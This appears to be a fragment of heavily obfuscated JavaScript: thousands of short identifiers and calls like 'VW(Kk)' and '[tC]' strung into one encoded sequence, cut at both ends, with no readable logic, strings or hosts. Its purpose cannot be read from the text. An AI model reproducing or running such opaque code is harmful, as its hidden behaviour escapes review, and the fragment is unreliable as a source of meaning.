IY),G8,VW(HR),VW(nm),tC,wm,VW(Kw),EE,VW(Bb),TS,VW(G8),fF,VW(Hv),VW(t4),Th,sf,[tC],[JX],VW(Rp),[lU],VW(FW),C0,df,[Fh],VW(MB),Wf,VW(M1),sf,VW(JX),Bh,VW(EP),Kk,VW(Kk),Kk,[jd],VW(jd),d8,VW(Ff),m1,df,[Fh],VW(MB),Wf,VW(M1),sf,VW(JX),Bh,VW(EP),Kk,VW(Kk),Kk,[jd],VW(jd),d8,VW(FY),UE,VW(r1),VQ,VW(EB),fF,VW(Gh),UE,VW(MB),jX,tC,fF,fB,VW(EP),Kk,VW(Kk),VW(m1),tC,VW(Bh),Ff,VW(VQ),ZO,VW(FY),UE,VW(r1),Fb,VW(Fb),VW(lT),V4,rW,Rp,VW(Rp),[m1],VW(P0),C0,[tC],VW(UE),Hv,tC,EP,r1,VW(MB),[df],VW(B8),Gh,df,[Fh],VW(MB),tm,sf,VW(IY),VW(Nq),df,VW(sf),VW(Yb),ZO,VW(EE),EP,r1,Rp,VW(Kw),EE,VW(Bb),Ld,jd,VW(Kk),VW(fF),sf,VW(Ld),Th,sf,[tC],[JX],VW(Rp),[lU],IY,VW(W0),tC,fB,jd,VW(jd),HR,SP,VW(ZO),ZO,Rp,tC,VW(Kw),J4,VW(g8),km,VW(L4),[df],VW(nm),EP,ZO,VW(FY),km,VW(L4),[df],VW(EE),Bb,VW(Bb),VW(Nq),FY,sf,[tC],VW(MB),lU,MX,VW(Rp),[lU],VW(FW),wm,VW(G8),lU,lT,lT,VW(wm),tC,EP,EE,VW(Bb),df,Vl,Pt,VW(SP),VW(SP),VW(Fl),lS,VW(sf),[m1],VW(tm),EB,VW(UE),EE,VW(Bb),Ld,Gh,Pt,VW(SP),VW(SP),VW(Fh),Th,sf,[tC],VW(MB),UE,VW(r1),MB,VW(MB),Sd,[bK],VW(Fb),MX,VW(Kk),VW(Hv),[Ld],IY,tC,tC,P0,VW(x0),tC,fB,mT,VW(P0),df,[sS],VW(nm),Gh,EB,[G8],mT,VW(JX),[IX],BU,VW(km),Cd,VW(Cd),UE,VW(r1),MB,VW(MB),Sd,VW(Sd),x0,VW(MB),EP,Yb,VW(Fb),Gh,Bb,[lU],VW(FW),Wf,VW(Bb),EB,lT,VW(P0),rW,Rp,VW(Rp),[m1],VW(P0),C0,[tC],VW(MB),L4,VW(O4),jd,Bh,VW(Ff),Ff,VW(Ld),[B8],VW(UE),lU,Kk,MB,VW(G8),VW(EP),Rp,VW(MB),tC,FY,sf,[tC],[JX],VW(Rp),[lU],VW(FW),wm,VW(MB),[VQ],VW(Fh),tm,VW(MB),r1,VW(SS),SP,Rp,VW(m1),VW(lS),Ff,VW(Ld),[B8],VW(UE),lU,[B0],wm,VW(Kw),J4,VW(g8),ZO,VW(EE),EP,[l0],Fb,VW(Fb),VW(lT),V4,rW,Rp,VW(Rp),[m1],VW(km),Hv,EP,[l0],O4,VW(O4),VW(Nq),FY,sf,[tC],VW(MB),lU,MX,VW(Rp),[lU],VW(FW),wm,VW(G8),lU,lT,lT,VW(wm),tC,EP,[l0],VW(lT),MX,VW(Kk),VW(W0),[jO],VW(Wf),lT,VW(Nq),FY,sf,[tC],VW(MB),lU,MX,VW(Rp),[lU],VW(UE),EE,UW,VW(IY),[Fh],VW(wm),Ff,rW,Rp,VW(Rp),[m1],VW(SS),VW(EB),B0,VW(wm),tC,EP,EE,VW(Bb),Yb,VW(Pt),UW,VW(Pt),VW(k0),Th,sf,[tC],VW(MB),UE,VW(Cd),[SP],MX,VW(tm),Gh,df,[Fh],VW(UE),UE,VW(Cd),EP,EE,VW(B8),rW,fB,VW(Bh),lS,Rp,EP,VW(L4),FW,[G8],FW,VW(FW),O4,Kk,VW(FW),MX,VW(O4),nm,VW(Bb),Sd,Kk,VW(fB),VW(SP),VW(Fb),MB,VW(Wf),Gh,Bb,[lU],VW(FW),Wf,VW(Bb),Vb,VW(IY),fF,VW(fF),IY,lU,VW(M1),VW(Yb),lU,EP,ZO,sf,[tC],VW(FW),wm,VW(UE),lU,MX,VW(SS),Rp,EP,VW(L4),df,H1,VW(Bb),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(ES),VW(Gh),[SP],FW,VW(jX),B8,VW(Bb),Sd,VW(lU),lU,VW(r1),lU,Gh,[jX],MB,VW(FW),O4,Kk,VW(FW),MX,VW(O4),O4,[lU],VW(FW),wm,VW(MB),r1,VW(SS),SP,Rp,VW(m1),VW(B8),jX,VW(Sd),r1,VW(MB),[VQ],VW(B8),VW(W0),m1,VW(Kk),r1,Rp,VW(SP),[lU],VW(FW),wm,VW(MB),[VQ],VW(B8),VW(W0),sf,VW(Nq),r1,Rp,tC,VW(Kw),EE,VW(Bb),r1,VW(SS),SP,Rp,VW(m1),M1,VW(k0),fF,VW(Bh),FY,VW(nm),[df],VW(B8),FY,VW(Am),[Ff],VW(VQ),pY,VW(FY),MB,VW(IY),M1,VW(M1),sf,VW(ZO),P0,sf,[tC],[JX],[tm],UE,VW(G8),lU,lT,VW(Wf),Sd,fB,VW(IY),fF,VW(EE),VW(IY),VW(Nq),[pY],[B8],VW(Bb),VW(IY),VW(Nq),[pY],Wf,VW(M1),Rp,Pt,VW(Bb),Bb,VW(G8),lU,lT,VW(Wf),jX,[Mh],EE,VW(Hv),[Ld],VW(Nq),[pY],[VQ],VW(B8),VW(W0),m1,VW(Kk),[pY],k0,lU,Hv,VW(Hv),fB,VW(Pt),df,VW(sf),[wm],VW(Fb),[pY],[UW],VW(Ff),VW(B4),UE,VW(Rp),df,VW(Nq),VW(MX),lT,[pY],[Bh],VW(H1),EE,VW(Hv),[Ld],VW(Nq),r1,[Pt],VW(Wf),VQ,Rp,EP,VW(ES),W0,fB,Kk,VW(Fb),lS,VW(H1),EP,VW(SP),XE,VW(Cd),Yb,Rp,EP,VW(L4),FW,[G8],MX,VW(MX),O4,Kk,VW(FW),wm,VW(G8),lU,lT,VW(L4),VW(Hv),MX,VW(MX),[V4],tm,VW(Vb),tm,Kk,VW(Hv),fF,VW(jX),Ld,VW(UE),HR,VW(Hv),VW(EP),tC,O4,VW(mT),[t4],UE,VW(G8),lU,lT,VW(xk),MB,VW(O4),VW(EP),tC,VW(Kk),r1,lT,[xf],EP,xk,VW(Vb),Wf,VW(Hv),VW(EP),VW(Pt),fB,VW(Yb),Rp,VW(HR),tC,VW(EP),tC,fB,UE,VW(G8),lU,lT,VW(Am),d8,VW(SS),VW(p8),EE,VW(Hv),[Ld],VW(Hv),wm,VW(Kw),xk,lU,VW(Kk),lU,VW(k0),P0,sf,[tC],VW(MB),lU,MX,VW(Hv),VW(G8),lU,lT,VW(Wf),[VQ],VW(B8),VW(W0),sf,SP,EB,[G8],wm,VW(Bb),Bb,[Pt],VW(Am),VW(lS),ES,VW(C0),tm,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,[Nq],VW(Ld),[jX],VW(Pt),MX,VW(G8),lT,VW(EP),HR,VW(WK),[V4],Bb,VW(MB),MB,[jd],VW(nm),[EE],wm,VW(MB),[Bh],VW(P0),Bb,[lU],VW(FW),wm,VW(G8),lU,lT,VW(Wf),Vb,Nq,VW(SS),SP,fF,VW(Kw),VQ,Kk,lT,VW(EP),VW(sf),df,VW(fF),Kk,VW(Bp),Ld,VW(SS),fB,SP,Nq,[Nq],VW(m4),P0,sf,[tC],[JX],[tm],UE,VW(G8),lU,lT,VW(Wf),[VQ],VW(nm),[EE],wm,VW(EE),EB,[G8],MX,VW(tm),Bb,VW(G8),lU,lT,VW(VQ),lS,sf,[tC],VW(FW),Wf,VW(Yb),Yb,VW(EE),Sd,VW(Wf),MX,VW(Rp),[lU],VW(FW),mT,VW(Ld),MB,[jd],VW(B8),[MB],tm,VW(Ld),[Bh],VW(H1),Bb,VW(r1),MB,VW(Vb),[B8],VW(Bb),B8,VW(EE),Sd,VW(r1),tC,fB,L4,VW(Vb),[UW],VW(Ff),VW(B4),UE,VW(Rp),df,VW(Nq),VW(MX),lT,MB,VW(Vb),[Bh],VW(H1),EE,VW(Hv),[Ld],VW(Hv),EP,VW(SP),tC,jW,sf,VW(d8),Rp,EP,VW(L4),FW,[G8],FW,VW(jX),Bb,[Pt],VW(Wf),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(EB),Nq,lT,Ld,VW(pY),VW(lU),VW(IY),SP,VW(M1),tC,mT,VW(Wf),[SP],O4,VW(P0),Bb,[Pt],VW(Am),df,VW(fF),VW(jX),tm,VW(JX),P0,VW(EB),tm,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,[Nq],VW(Ld),[jX],VW(Pt),km,VW(EP),tC,Kk,VW(MX),[V4],P0,VW(EB),MB,VW(fB),Hv,[ZO],VW(ZO),O4,[lU],VW(FW),Wf,VW(Yb),VW(Pt),x0,Rp,VW(lT),VW(Sd),Hv,Gh,[jX],mT,VW(EB),MB,VW(fB),Hv,[ZO],VW(Ff),lU,Bb,VW(G8),lU,lT,VW(Wf),Sd,fB,VW(IY),fF,VW(jW),[SP],WK,VW(VQ),Vl,VW(mT),[t4],mT,VW(Yb),VW(lT),mT,VW(fB),df,VW(fF),Kk,VW(W0),Bp,VW(G8),VW(mT),Hv,EP,Bb,VW(Fh),Vl,VW(mT),[t4],mT,VW(Yb),VW(lT),Vb,EP,Kk,VW(IY),[P0],VW(mT),Hv,Gh,[jX],jW,VW(xW),tC,Yb,VW(ZO),MX,[tm],UE,VW(G8),lU,lT,VW(Wf),Sd,fB,VW(IY),fF,VW(ZO),ES,VW(EB),tm,VW(fB),df,VW(fF),Kk,VW(W0),Bp,VW(G8),VW(ZO),O4,[lU],VW(FW),[hK],Gh,[jX],UE,VW(G8),lU,lT,VW(Wf),Sd,fB,VW(IY),fF,VW(ZO),ES,VW(EB),[g8],VW(ZO),O4,[lU],VW(FW),Wf,VW(Yb),mT,VW(EB),[g8],VW(ZO),wm,[Tf],VW(Wf),O4,VW(EP),VW(FY),jW,VW(UE),MX,[tm],UE,VW(G8),lU,lT,VW(Wf),Sd,fB,VW(IY),fF,VW(ZO),ES,VW(EB),tm,VW(fB),df,VW(fF),Kk,VW(W0),Bp,VW(G8),VW(ZO),O4,[lU],VW(FW),[hK],wm,[Tf],jd,[tm],VW(Hv),Sd,VW(ZO),[EE],FW,VW(Rp),Gh,VW(kr),V4,[O4],MX,VW(fB),Hv,VW(IX),XE,lU,VW(df),df,VW(sf),HR,VW(HR),Rp,Pt,VW(wm),kr,VW(M1),SP,VW(G8),Hv,Pt,VW(lU),VW(wm),x0,VW(fB),df,VW(fF),Kk,VW(r1),xW,EP,VW(MX),MB,EP,Kk,VW(IY),SP,tC,IY,VW(kr),Hv,Gh,[jX],UE,VW(G8),lU,lT,VW(Wf),Sd,fB,VW(IY),fF,VW(ZO),ES,VW(EB),[g8],VW(ZO),O4,[lU],VW(FW),Wf,VW(Yb),mT,VW(EB),[g8],VW(ZO),wm,tC,tC,tC,VW(Kw),tm,lU,m1,EP,VW(Kk),Nq,VW(ZO),P0,sf,[tC],VW(MB),UE,VW(r1),MB,VW(O4),MX,VW(SS),Rp,EP,VW(L4),FW,[G8],Wf,VW(B8),Bb,[Pt],VW(Wf),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(EB),Nq,lT,H1,VW(Ff),VW(lU),VW(IY),SP,VW(M1),tC,VQ,VW(nm),[SP],FW,VW(jX),Bb,[Pt],VW(Am),lT,VW(HR),VW(Bh),[jX],MB,VW(Fb),MB,VW(fB),Hv,[ZO],VW(Ff),lU,Bb,VW(G8),lU,lT,VW(Wf),Sd,fB,VW(IY),fF,VW(km),tC,O4,VW(mT),[t4],MB,VW(Sd),VW(lT),Vb,EP,Kk,VW(IY),[P0],VW(mT),Hv,VW(EP),tC,FW,VW(G8),lU,lT,VW(Wf),Sd,fB,VW(IY),fF,VW(ZO),Vl,VW(Fb),[g8],VW(ZO),[SP],O4,VW(P0),jX,VW(Ld),Ff,m1,VW(IY),VW(Nq),lT,Gh,tC,VW(UW),VW(x0),tC,fB,VW(Pt),Fb,m1,VW(IY),VW(Nq),lT,VW(O4),[V4],Bb,HR,tC,VW(Eb),mT,G8,VW(lU),Pt,VW(SP),Kk,Hv,VW(m1),VW(x0),[V4],Bb,VW(Cd),VW(EP),tC,x0,VW(EB),MB,VW(fB),Hv,[ZO],VW(Ff),lU,tm,VW(UE),tC,UE,VW(k0),lU,P0,VW(EB),[g8],VW(Yb),tC,fB,mT,VW(P0),jX,Hv,VW(Rp),tC,VW(x0),Gh,EB,[G8],mT,VW(JX),P0,VW(H1),H1,VW(EB),tm,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,[Nq],VW(m4),mT,fB,VW(Sd),Bb,[lU],VW(FW),mT,VW(Ld),MB,[jd],VW(B8),Bb,VW(r1),tm,VW(Ld),[Bh],VW(H1),tm,VW(MB),Yb,VW(H1),VW(d8),UE,VW(G8),lU,lT,VW(Wf),[UW],VW(Ff),VW(B4),UE,VW(Rp),df,VW(Nq),VW(MX),lT,[pY],[B8],VW(Bb),P0,VW(EB),[g8],VW(Bb),Vb,VW(xk),fF,ZO,VW(G8),lU,lT,VW(Wf),tm,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,VW(sf),VW(Yb),EE,VW(VQ),wm,VW(Kw),Bb,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,VW(sf),VW(lS),P0,sf,[tC],VW(MB),UE,VW(r1),MB,VW(O4),MX,[tm],VW(Pt),MX,VW(G8),lT,VW(EP),HR,VW(WK),[V4],Bb,VW(MB),MB,[jd],VW(nm),[EE],wm,VW(MB),[Bh],VW(P0),Bb,[lU],VW(UE),Fb,m1,VW(IY),VW(Nq),lT,VW(O4),[V4],Bb,VW(MB),MB,[jd],d8,tC,VW(Eb),mT,G8,VW(lU),Pt,VW(SP),Kk,Hv,VW(m1),VW(x0),[V4],Bb,VW(MB),MB,[jd],VW(Fh),tm,VW(G8),lU,lT,VW(Wf),[B8],VW(Bb),Bb,VW(MB),[Bh],VW(ES),VW(Am),km,[lU],VW(UE),[V4],Bb,VW(MB),MB,[jd],VW(Fh),VW(d8),UE,VW(G8),lU,lT,VW(Wf),Vb,Nq,VW(SS),SP,VW(C0),Bb,VW(G8),lU,lT,VW(Wf),[Bh],VW(H1),Bb,VW(MB),[Bh],VW(EB),[pY],[UW],VW(Ff),VW(B4),km,[lU],VW(UE),lT,[pY],[B8],VW(Bb),VW(B4),x0,Rp,VW(lT),VW(Sd),Hv,fF,VW(Am),UE,lU,EP,VW(Kk),VW(G8),SP,VW(L4),[V4],Bb,VW(MB),MB,[jd],VW(TS),tC,UE,VW(UE),tC,fB,UE,VW(G8),lU,lT,VW(Wf),[B8],VW(Bb),tm,VW(O4),EP,Vb,IY,VW(Kw),ZO,EP,Kk,VW(Kk),lT,VW(SP),VW(t4),P0,sf,[tC],[JX],VW(SS),Rp,EP,VW(L4),FW,[G8],MX,VW(tm),Bb,[Pt],VW(Wf),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(EB),Nq,lT,Bb,VW(m4),VW(lU),VW(IY),SP,VW(M1),tC,Wf,VW(O4),[SP],Wf,VW(B8),Bb,[Pt],VW(Am),d8,VW(SS),VW(Bh),[jX],Yb,VW(Bb),[g8],VW(Fh),tC,tC,Bb,VW(Cd),O4,[lU],VW(FW),wm,VW(G8),lU,lT,VW(Wf),tm,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,VW(sf),VW(Yb),Yb,VW(Bb),tm,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,[Nq],VW(Sd),EE,VW(Bb),Ld,Kk,M1,VW(sf),IY,VW(Fh),Bp,VW(G8),VW(ZO),EP,Ff,VW(lS),Yb,VW(nm),EP,Vb,IY,tC,VW(Kw),Bb,VW(fB),df,VW(fF),Kk,VW(t4),P0,sf,[tC],[JX],VW(SS),Rp,EP,VW(L4),FW,[G8],MX,VW(tm),Bb,[Pt],VW(Wf),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(EB),Nq,lT,Bb,VW(m4),VW(lU),VW(IY),SP,VW(M1),tC,Wf,VW(O4),[SP],Wf,VW(B8),Bb,[Pt],VW(Am),d8,VW(SS),VW(Bh),[jX],Yb,VW(Bb),MB,VW(fB),Hv,[ZO],VW(Fh),tC,tC,Bb,VW(Cd),[SP],FW,VW(jX),B8,VW(Bb),tm,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,[Nq],VW(Ld),[jX],VW(Pt),MX,VW(G8),lT,VW(EP),HR,VW(WK),[V4],jX,VW(Fb),MB,[jd],VW(nm),[SP],xW,VW(Vl),jX,VW(Fb),[Bh],VW(P0),Am,VW(lS),Yb,VW(nm),wm,VW(SP),[lU],VW(FW),xW,M1,tC,VW(Rp),VW(G8),lT,VW(EP),HR,VW(kr),FW,VW(Rp),Gh,VW(kr),V4,[O4],xk,EP,tC,VW(Hv),fB,VW(Pt),SP,VW(UE),x0,VW(fB),df,VW(fF),Kk,VW(r1),mT,df,tC,VW(sf),HR,EP,Nq,VW(MX),Hv,wm,VW(Kw),VQ,lU,Hv,VW(Hv),fB,VW(Pt),df,VW(sf),VW(G8),m1,VW(Nq),Hv,VW(HR),VW(H1),P0,sf,[tC],VW(MB),UE,[xk],VW(nm),MX,VW(Rp),[lU],VW(FW),wm,VW(G8),lU,lT,VW(Wf),k0,lU,Hv,VW(Hv),fB,VW(Pt),df,VW(sf),VW(B8),FY,VW(Gh),SP,VW(sf),[m1],VW(VQ),UW,VW(Fh),UE,VW(Cd),EP,MB,VW(IY),M1,fB,VW(Rp),HR,VW(Fh),df,G8,VW(HR),VW(lS),VQ,VW(MB),Sd,VW(Rp),df,VW(Nq),VW(B8),Bp,VW(G8),VW(Th),lS,Am,VW(Kw),VW(lT),UE,VW(Rp),df,VW(Nq),VW(MX),[V4],Bb,VW(G8),lU,lT,VW(Wf),[UW],VW(FY),tC,fB,UE,VW(G8),lU,lT,VW(Wf),[Bh],VW(H1),EE,VW(Hv),[Ld],VW(Hv),EP,Vb,IY,tC,VW(Kw),EE,Am,VW(d8),sf,[tC],VW(FW),Wf,VW(Yb),UE,VW(r1),MB,VW(O4),MX,VW(XE),MB,Hv,VW(Rp),tC,VW(C0),tC,tm,lT,tC,VW(lT),VW(m4),k0,VW(MB),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(TS),VW(EP),tC,fB,L4,VW(tm),Bb,VW(MB),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(TS),Gh,lS,Rp,EP,VW(L4),FW,[G8],Wf,VW(B8),VW(IY),VW(Nq),Sd,VW(jX),[IX],Vp,jX,tC,VW(fF),Am,VW(Kw),L4,VW(O4),Gh,H1,VW(Th),k0,VW(Bb),H1,VW(ZO),tC,VW(fB),Wf,VW(df),lT,VW(HR),VW(p8),Bb,VW(J4),lT,VW(HR),VW(Bh),Bb,[lU],VW(FW),FW,sf,VW(d8),sf,[tC],VW(FW),FW,VW(MB),UE,[xk],VW(EE),Sd,[bK],VW(Yb),tm,VW(VQ),MX,VW(Hv),VW(fB),Hv,fB,VW(Kk),[G8],WK,VW(VQ),Bb,VW(J4),M1,VW(G8),VW(tm),EE,VW(VQ),EP,Bb,VW(Fh),VQ,VW(xk),r1,VW(SS),SP,Rp,VW(m1),Am,VW(Fl),VW(fB),df,VW(fF),Kk,[mK],VW(Rp),[lU],VW(FW),NO,VW(Hv),VW(Pt),VW(Kk),VW(Vb),Wf,VW(Yb),UE,VW(Cd),wm,VW(HR),VW(xk),[VQ],VW(Fh),Ld,VW(L4),EB,VW(ZO),fF,jd,[sS],VW(Bb),[Eb],VW(Yb),EB,VW(ZO),Kk,MB,VW(G8),VW(EP),Rp,VW(MB),MB,VW(Sd),x0,VW(MB),wm,VW(d8),sf,[tC],VW(FW),xW,VW(xk),UE,VW(Cd),MX,VW(Rp),[lU],VW(FW),MB,sf,[tC],VW(MB),lU,[SP],MX,VW(tm),Bb,VW(G8),lU,lT,VW(xk),EE,VW(B8),JX,fF,VW(SP),M1,VW(HR),VW(HR),Rp,Pt,VW(lU),VW(VQ),Bb,[lU],VW(FW),FW,VW(Rp),Gh,VW(kr),pY,[sS],VW(Yb),tC,FY,sf,[tC],VW(MB),xk,VW(x0),Yb,VW(Fb),[SP],mT,VW(JX),Bb,VW(MB),Ld,sf,tC,VW(Nq),IY,VW(Kw),L4,VW(MB),EE,VW(nm),Gh,lS,sf,[tC],VW(FW),WK,VW(jW),UE,VW(Cd),MX,VW(IY),VW(MB),EE,VW(tm),x0,VW(x0),Yb,VW(Yb),O4,VW(O4),Bb,VW(Bb),VW(lT),UE,VW(Rp),df,VW(Nq),VW(MX),lT,r1,VW(Cd),wm,VW(d8),sf,[tC],VW(FW),x0,VW(EB),UE,VW(Cd),MX,VW(IY),VW(MB),EE,VW(tm),x0,VW(x0),Yb,VW(Yb),O4,VW(O4),Bb,VW(Bb),VW(lT),MX,VW(G8),lT,VW(EP),HR,VW(WK),lT,r1,VW(Cd),wm,VW(HR),VW(jW),FW,VW(Hv),[Ld],VW(Hv),[B0],wm,tC,VW(M1),VW(lU),VW(SP),G8,VW(lU),tC,VW(Rp),VW(fB),fF,VW(Bb),Th,sf,[tC],VW(MB),lU,[SP],wm,VW(Bb),Vl,VW(xk),L4,VW(L4),lU,Kk,TS,VW(G8),fF,VW(Hv),VW(x0),tC,FY,sf,[tC],VW(FW),wm,VW(UE),MB,VW(Wf),[SP],O4,VW(t4),Bb,[lU],VW(FW),MX,VW(L4),lU,Kk,O4,VW(Kk),VW(fF),sf,VW(r1),tC,FY,sf,[tC],[JX],VW(SS),Rp,EP,VW(L4),df,tC,VW(Gh),L4,Nq,VW(M1),SP,VW(fF),Kk,VW(Fb),UE,VW(MB),Sd,fB,VW(IY),fF,VW(EE),Bb,VW(MB),[B8],VW(Cd),MX,VW(Am),VW(fB),Gh,VW(M1),VW(Wf),m1,lT,VQ,[lU],VW(FW),O4,VW(P0),jX,VW(Fb),Sd,VW(lU),EP,fB,VW(lU),VW(Am),VW(lS),ES,VW(jX),r1,VW(MB),MB,VW(Vb),IY,P0,VW(Yb),r1,VW(MB),[B8],VW(Bb),VW(Rp),VW(HR),ZO,sf,[tC],VW(MB),lU,[SP],wm,VW(Bb),Vl,VW(xk),L4,VW(L4),lU,Kk,TS,VW(G8),fF,VW(Hv),VW(x0),tC,FY,sf,[tC],VW(FW),wm,VW(UE),lU,[SP],FW,VW(Sd),Yb,[DO],VW(O4),Bb,VW(Bb),Fb,VW(Fb),ZO,VW(ZO),xk,VW(xk),nm,VW(nm),Vb,VW(Vb),L4,VW(L4),jW,VW(jW),VQ,VW(VQ),EB,VW(EB),mT,VW(mT),Cd,VW(Cd),k0,VW(k0),J4,VW(J4),UE,VW(UE),p8,VW(fF),Bb,[lU],VW(FW),MX,VW(L4),lU,Kk,O4,VW(Kk),VW(fF),sf,VW(r1),tC,FY,sf,[tC],[JX],VW(SS),Rp,EP,VW(L4),df,tC,VW(Gh),L4,Nq,VW(M1),SP,VW(fF),Kk,VW(Fb),UE,VW(MB),Sd,fB,VW(IY),fF,VW(EE),Bb,VW(MB),[B8],VW(Cd),MX,VW(Am),VW(fB),Gh,VW(M1),VW(Wf),m1,lT,VQ,[lU],VW(FW),WK,VW(VQ),Th,sf,[tC],VW(MB),lU,MX,[tm],VW(Hv),Hv,VW(Pt),mT,G8,VW(lU),tC,VW(Rp),VW(fB),[EP],VW(UE),xk,Kk,VW(FW),FW,VW(IY),[x0],VW(O4),tC,O4,[lU],VW(FW),FW,Hv,VW(Rp),tC,VW(jX),EB,[G8],wm,VW(Bb),jX,VW(IY),[x0],VW(Vb),tm,G8,VW(lU),tC,VW(Rp),VW(fB),[EP],VW(Sd),MB,VW(tm),Bb,VW(MB),Bb,lU,tC,VW(lU),VW(fB),fF,VW(SP),IY,VW(fF),VW(fF),V4,VW(Rp),VW(SP),VW(EE),EE,VW(B8),Bb,VW(MB),Vb,fB,tC,VW(EE),Bb,[lU],VW(df),d8,VW(MB),Nq,IY,tC,tC,B8,VW(Fh),VW(sf),lT,lS,VW(Ff),VW(M1),sf,VW(Gh),Nq,Rp,VW(IY),Kk,VW(Pt),r1,VW(MB),MB,[jd],d8,tC,VW(Eb),UE,Hv,VW(Rp),tC,VW(L4),EB,p8,VW(Kw),tm,VW(JX),Th,sf,[tC],VW(MB),lU,MX,VW(Rp),[lU],VW(MB),EE,VW(JX),Vl,VW(xk),L4,VW(L4),lU,Kk,TS,VW(G8),fF,VW(Hv),VW(x0),tC,FY,sf,[tC],VW(FW),wm,VW(UE),lU,MX,VW(Rp),[lU],VW(FW),MX,VW(L4),lU,Kk,O4,VW(Kk),VW(fF),sf,VW(r1),tC,FY,sf,[tC],[JX],VW(SS),Rp,EP,VW(L4),df,tC,VW(Gh),L4,Nq,VW(M1),SP,VW(fF),Kk,VW(Fb),UE,VW(MB),Sd,fB,VW(IY),fF,VW(EE),Bb,VW(MB),[B8],VW(Cd),MX,VW(Am),VW(fB),Gh,VW(M1),VW(Wf),m1,lT,C0,VW(EP),VW(FY),VW(Pt),XE,VW(fB),VW(M1),IY,VW(jX),Fh,VW(fB),Rp,Pt,[tY],VW(TS),xk,Kk,VW(FW),FW,VW(IY),[x0],VW(O4),MX,VW(Hv),VW(MB),[B8],VW(Bb),VW(SP),Rp,Ff,m1,VW(IY),VW(Nq),lT,Gh,VW(SP),[lU],VW(FW),wm,VW(MB),Ld,lU,m1,EP,VW(Kk),Nq,VW(UE),VW(Pt),km,[lU],VW(UE),lT,Sd,Hv,VW(Rp),tC,VW(x0),Gh,B8,VW(fB),Gh,VW(M1),VW(Wf),Gh,HR,VQ,[lU],VW(FW),wm,VW(MB),Ld,lU,m1,EP,VW(Kk),Nq,VW(UE),VW(Pt),km,[lU],VW(UE),lT,Sd,VW(IY),[x0],VW(Vb),xk,VW(fB),VW(M1),IY,VW(jX),Fh,VW(fB),Rp,Pt,[tY],VW(Ld),EE,VW(fB),sf,VW(P0),Vp,VW(fB),lU,VW(Bp),Th,Pt,VW(fB),VW(EP),lU,Rp,VW(Bp),SP,SP,Rp,VW(m1),M1,VW(Cd),Ld,VW(EE),Fb,m1,VW(fF),IY,VW(lT),sf,VW(Kw),lT,VW(lT),Cd,fB,VW(IY),Hv,EP,VW(Hv),VW(x0),lT,VW(lT),TS,fF,VW(sf),Kk,lU,SP,VW(sf),VW(fB),fF,lU,VW(EP),VW(IY),VW(x0),lT,VW(lT),Fb,Hv,SP,VW(Pt),VW(Rp),M1,tC,VW(Kw),lT,VW(lT),Cd,fB,VW(SP),lU,Hv,VW(L4),lT,VW(lT),FW,VW(Nq),VW(SP),df,VW(M1),Rp,EP,VW(Kk),VW(Cd),lT,VW(lT),FW,VW(Nq),VW(SP),df,VW(M1),Rp,EP,VW(Kk),VW(d8),sf,IY,lU,VW(lT),Pt,VW(lU),VW(UE),lT,VW(lT),XE,VW(UW),VW(B4),C0,VW(Rp),tC,VW(jd),sf,IY,lU,VW(lT),Pt,VW(lU),VW(UE),lT,VW(lT),WK,VW(HR),HR,VW(mT),VW(fB),VW(Gh),lT,VW(lT),Vb,sf,VW(Rp),tC,VW(jd),sf,IY,lU,VW(lT),Pt,VW(lU),VW(Bh),g8,lT,lU,VW(MX),EB,VW(m4),tC,Gh,B8,VW(fB),Gh,VW(M1),VW(Wf),df,Hv,Th,VW(fB),Gh,VW(M1),VW(x0),x0,Rp,VW(lT),VW(Sd),Am,VQ,[lU],VW(FW),wm,VW(MB),Wf,lU,VW(Kk),lU,VW(r1),lU,wm,tC,VW(wm),EP,r1,VW(Cd),[B0],tC,tC,Kk,Ld,sf,tC,VW(Nq),IY,[ES],VW(Kw),Yb,VW(P0),Th,sf,[tC],VW(MB),lU,MX,VW(Rp),[lU],VW(FW),mT,VW(Ld),Ld,sf,tC,VW(Nq),IY,[ES],VW(Kw),Sd,VW(jX),Th,sf,[tC],VW(MB),lU,[SP],wm,VW(Bb),FY,fB,VW(Kw),MB,VW(tm),FY,fB,VW(Sd),EE,VW(fB),Hv,fB,VW(Kk),[G8],Wf,VW(B8),[IX],C0,d8,tC,IY,VW(m1),sf,VW(IY),tC,Rp,VW(lS),rW,IY,HR,VW(SS),Gh,VW(Cd),HR,VW(Nq),Nq,VW(Hv),Kk,EE,VW(fB),sf,VW(jX),P0,VW(lU),Pt,VW(sf),df,VW(Nq),VW(UE),VW(Pt),WK,VW(Gh),VW(EP),Kk,Kk,VW(L4),Hv,EP,Sd,VW(jX),B8,VW(Bb),EE,VW(fB),sf,VW(C0),Ld,VW(Nq),VW(sf),Rp,Kk,VW(lT),Pt,VW(lU),VW(MB),VW(Pt),tm,VW(Gh),VW(EP),Kk,Kk,df,Kk,lU,VW(EP),df,VW(M1),VW(HR),df,VW(IY),[lS],[dH],VW(jW),Hv,Gh,EE,VW(Bb),FY,VW(Kk),VW(fF),Rp,VW(lT),SP,EP,VW(VQ),lS,VW(Bb),EE,VW(fB),sf,[r1],MB,VW(Fb),[UE],VW(Rp),VW(fF),Rp,VW(lT),SP,EP,IY,VW(HR),VW(Gh),VW(EP),Kk,Kk,VW(Bp),EP,MB,VW(IY),[lS],VW(VQ),lS,VW(Bb),EE,VW(fB),sf,[r1],MB,VW(Fb),[UE],VW(IY),VW(IY),[lS],IY,VW(HR),VW(Gh),VW(EP),Kk,Kk,VW(Bp),wm,VW(Sd),EB,[G8],xW,VW(Vl),[IX],C0,d8,tC,IY,VW(m1),sf,VW(IY),tC,Rp,VW(lS),rW,IY,HR,VW(SS),Gh,VW(Cd),HR,VW(Nq),Nq,VW(Hv),Kk,EE,VW(fB),sf,VW(jX),P0,VW(lU),Pt,VW(sf),df,VW(Nq),VW(UE),VW(Pt),WK